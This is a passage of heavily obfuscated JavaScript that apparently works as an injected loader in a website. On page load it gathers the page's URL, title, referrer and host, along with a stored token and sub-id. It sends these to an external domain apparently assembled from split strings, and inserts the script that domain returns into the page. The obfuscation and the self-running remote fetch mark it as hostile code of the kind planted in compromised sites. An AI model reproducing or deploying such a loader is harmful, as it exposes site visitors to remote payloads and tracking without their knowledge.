_0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}
